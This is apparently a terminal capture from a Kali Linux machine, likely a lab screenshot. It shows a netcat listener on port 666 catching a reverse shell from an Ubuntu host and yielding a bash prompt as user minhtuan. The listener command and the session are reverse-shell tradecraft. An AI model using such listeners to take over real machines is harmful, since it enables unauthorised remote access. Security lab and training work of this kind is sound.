 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.177: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.177] 39092
bash: cannot set terminal process group (750): Inappropriate ioctl for device
bash: no job control in this shell
minhtuan@ubuntu:~$